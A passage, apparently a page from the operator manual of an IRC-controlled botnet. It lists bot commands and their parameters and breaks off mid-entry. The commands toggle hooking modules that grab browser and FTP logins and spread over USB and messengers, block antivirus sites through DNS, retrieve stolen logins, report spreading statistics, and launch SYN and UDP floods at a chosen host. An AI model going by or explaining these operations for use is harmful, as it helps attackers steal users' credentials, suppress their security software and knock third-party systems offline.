Parameters
    rule        Optional rule for the bot to unsort by instead of country.
Supported options are -o (operating system), -n (new/old), -u (admin/user), and -v
(version)

------------------------

  !mod [module] [state]

    Enable/disable modules that use hooks.
        Note: disabling bdns will only unblock AV and other preset sites, not sites
set using the !mdns command.

    Parameters
    module              Module to change. Supported modules: msn, msnu, pdef,
iegrab, ffgrab, ftpgrab, bdns, usbi
    state               Enable (on) or disable (off) module

------------------------

  !stats <-l|-s>

    Retrieves statistics for spreading and/or login grabbing. If no parameters are
specified, it will display both.

    Parameters
    -l  Display login grabber stats
    -s  Display spreading stats

------------------------

  !logins <site|-c>

    Retrieves all grabbed and cached logins and prints them to channel or PM. Can
also be used to clear login cache.

    Parameters
    site        Site to retrieve logins for (case insensitive, see here for the
list of sites)
    -c          Clear login cache

------------------------

  !stop

    The bot will end all running flood tasks.

------------------------

  !ssyn [host] [port] [seconds]

    Parameters
    host                Host to flood with SYN requests
    port                Port to flood. If 0, the bot uses a random port
    seconds             Number of seconds to flood the target

------------------------

  !udp [host] [port] [seconds]

    Parameters
    host                Host to flood with UDP packets
21/23